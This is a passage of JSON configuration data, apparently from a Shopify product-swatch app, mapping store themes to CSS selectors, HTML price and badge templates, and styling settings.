{display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".price","element_selector":""},{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".caption-with-letter-spacing","element_selector":""}],"data_selectors":{"url":"a","title":".card__heading.h5 a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__media img:nth-child(1)","secondary_image":".card__media img:nth-child(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".collection .grid__item .card-wrapper, .product-recommendations .grid__item .card-wrapper, .collage__item--product, .related-products .grid__item .card-wrapper","swatch_display_options":[{"label":"After image","position":"after","selector":".card-wrapper .card__inner"},{"label":"After price","position":"after","selector":".price"},{"label":"After title","position":"after","selector":".card-information__text, h3.card__heading.h5"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"[swatch-generated] .card__information {overflow: auto;}","theme_store_ids":[887],"schema_theme_names":["Dawn"],"pre_hide_css_code":null},"414867":{"id":414867,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix, noscript[class*=\"product-form__noscript-wrapper\"], .product__block__variants","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"], #shopify-section-product-template","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"], [class*=\"form\"] input[type=\"radio\"], [class*=\"option\"] input[type=\"radio\"], .form__selectors input, variant-selects input, variant-selects select, variant-input input, .variant-wrapper select","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix",".selector-wrapper.product-form__item"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"] a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Unidentified"],"pre_hide_css_code":null},"414869":{"id":414869,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix, noscript[class*=\"product-form__noscript-wrapper\"], .product__block__variants","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"], #shopify-section-product-template","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"], [class*=\"form\"] input[type=\"radio\"], [class*=\"option\"] input[type=\"radio\"], .form__selectors input, variant-selects input, variant-selects select, variant-input input, .variant-wrapper select","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix",".selector-wrapper.product-form__item"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"] a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Unidentified"],"pre_hide_css_code":null},"414864":{"id":414864,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"]","groups_selector":"","section_selector":"[data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":[".selector-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"after","display_selector":"div.product-card__title","element_selector":"dl.price, .sa-price-wrapper"},{"name":"Sale","template":"\u003cspan class=\"price__badge price__badge--sale\" aria-hidden=\"true\"{{display_on_available}} {{display_on_sale}}\u003e\u003cspan\u003eSale\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sale"},{"name":"Soldout","template":"\u003cspan class=\"price__badge price__badge--sold-out\" {{display_on_sold_out}}\u003e\u003cspan\u003eSold out\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sold-out"}],"data_selectors":{"url":"a","title":".grid-view-item__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.grid-view-item__image","secondary_image":"img:not(.grid-view-item__image)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"[data-section-type=\"collection-template\"] .grid__item .grid-view-item, .grid-view-item.product-card","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-view-item__image, .product-card__image-with-placeholder-wrapper"},{"label":"After price","position":"after","selector":".grid-view-item__meta"},{"label":"After title","position":"after","selector":".grid-view-item__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".sa-compare-at-price {text-decoration: line-through; color: #f94c43; font-weight: 600; font-style: normal;}\r\n.sa-price {color: #6a6a6a; font-weight: 600; font-style: normal;}\r\n[id=\"Collection\"] .grid-view-item, .product-card.grid-view-item, [id=\"shopify-section-featured-collections\"] .grid-view-item {margin:35px 0px 0px 0px!important;}\r\n.price__badges_custom span.price__badge:not([style]) {display: unset;}","theme_store_ids":[796],"schema_theme_names":["Debut"],"pre_hide_css_code":null},"414870":{"id":414870,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix, noscript[class*=\"product-form__noscript-wrapper\"], .product__block__variants","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"], #shopify-section-product-template","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"], [class*=\"form\"] input[type=\"radio\"], [class*=\"option\"] input[type=\"radio\"], .form__selectors input, variant-selects input, variant-selects select, variant-input input, .variant-wrapper select","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix",".selector-wrapper.product-form__item"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"] a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Themekit template theme"],"pre_hide_css_code":null},"414866":{"id":414866,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects, variant-radios, [class*=\"product-form__noscript-wrapper\"],.product-form__quantity","groups_selector":"","section_selector":".product.grid,.featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-selects select, variant-radios input, variant-selects input","selectors_to_hide":["variant-radios","variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold out","template":"\u003cdiv class=\"card__badge\" {{ display_on_sold_out }}\u003e\u003cspan class=\"badge badge--bottom-left color-inverse\"\u003eSold out\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".card__inner","element_selector":".card__badge .color-inverse"},{"name":"On Sale","template":"\u003cdiv class=\"card__badge bottom left\" {{ display_on_available }} {{ display_on_sale }}\u003e\n  \u003cspan class=\"badge badge--bottom-left color-accent-2\"\u003eSale\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".card__badge.bottom.left","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".price","element_selector":""},{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".caption-with-letter-spacing","element_selector":""}],"data_selectors":{"url":"a","title":".card__heading.h5 a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__media img:nth-child(1)","secondary_image":".card__media img:nth-child(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".collection .grid__item .card-wrapper, .product-recommendations .grid__item .card-wrapper, .collage__item--product, .related-products .grid__item .card-wrapper","swatch_display_options":[{"label":"After image","position":"after","selector":".card-wrapper .card__inner"},{"label":"After price","position":"after","selector":".price"},{"label":"After title","position":"after","selector":".card-information__text, h3.card__heading.h5"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":{},"custom_css":"","theme_store_ids":[],"schema_theme_names":["Shrine PRO"],"pre_hide_css_code":null},"414865":{"id":414865,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects, variant-radios, [class*=\"product-form__noscript-wrapper\"], .product-form__quantity, gp-product-variants, [data-key=\"p-variants\"]","groups_selector":"","section_selector":".product.grid,.featured-product, gp-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"gp-product-variants select, variant-selects select, variant-radios input, variant-selects input, [data-key=\"p-variants\"] select","selectors_to_hide":["variant-radios","gp-product-variants","[data-key=\"p-variants\"]","variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold out","template":"\u003cdiv class=\"card__badge\" {{ display_on_sold_out }}\u003e\u003cspan class=\"badge badge--bottom-left color-inverse\"\u003eSold out\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".card__inner","element_selector":".card__badge .color-inverse"},{"name":"On Sale","template":"\u003cdiv class=\"card__badge bottom left\" {{ display_on_available }} {{ display_on_sale }}\u003e\n  \u003cspan class=\"badge badge--bottom-left color-accent-2\"\u003eSale\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".card__badge.bottom.left","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".price","element_selector":""},{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".caption-with-letter-spacing","element_selector":""}],"data_selectors":{"url":"a","title":".card__heading.h5 a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__media img:nth-child(1)","secondary_image":".card__media img:nth-child(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".collection .grid__item .card-wrapper, .product-recommendations .grid__item .card-wrapper, .collage__item--product, .related-products .grid__item .card-wrapper","swatch_display_options":[{"label":"After image","position":"after","selector":".card-wrapper .card__inner"},{"label":"After price","position":"after","selector":".price"},{"label":"After title","position":"after","selector":".card-information__text, h3.card__heading.h5"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"[swatch-generated] .card__information {overflow: auto;}","theme_store_ids":[887],"schema_theme_names":["Dawn"],"pre_hide_css_code":null},"414864":{"id":414864,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"]","groups_selector":"","section_selector":"[data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":[".selector-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"after","display_selector":"div.product-card__title","element_selector":"dl.price, .sa-price-wrapper"},{"name":"Sale","template":"\u003cspan class=\"price__badge price__badge--sale\" aria-hidden=\"true\"{{display_on_available}} {{display_on_sale}}\u003e\u003cspan\u003eSale\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sale"},{"name":"Soldout","template":"\u003cspan class=\"price__badge price__badge--sold-out\" {{display_on_sold_out}}\u003e\u003cspan\u003eSold out\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sold-out"}],"data_selectors":{"url":"a","title":".grid-view-item__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.grid-view-item__image","secondary_image":"img:not(.grid-view-item__image)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"[data-section-type=\"collection-template\"] .grid__item .grid-view-item, .grid-view-item.product-card","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-view-item__image, .product-card__image-with-placeholder-wrapper"},{"label":"After price","position":"after","selector":".grid-view-item__meta"},{"label":"After title","position":"after","selector":".grid-view-item__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".sa-compare-at-price {text-decoration: line-through; color: #f94c43; font-weight: 600; font-style: normal;}\r\n.sa-price {color: #6a6a6a; font-weight: 600; font-style: normal;}\r\n[id=\"Collection\"] .grid-view-item, .product-card.grid-view-item, [id=\"shopify-section-featured-collections\"] .grid-view-item {margin:35px 0px 0px 0px!important;}\r\n.price__badges_custom span.price__badge:not([style]) {display: unset;}","theme_store_ids":[796],"schema_theme_names":["Debut"],"pre_hide_css_code":null},"414868":{"id":414868,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .product-block[data-dynamic-variants-enabled]","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"]:not(.is-modal), [data-section-type=\"product\"]:not(.is-modal)","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"input[data-variant-input], select[id*=\"SingleOptionSelector\"], .variant-input-wrap input","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On Sale","template":"\u003cdiv class=\"grid-product__tag 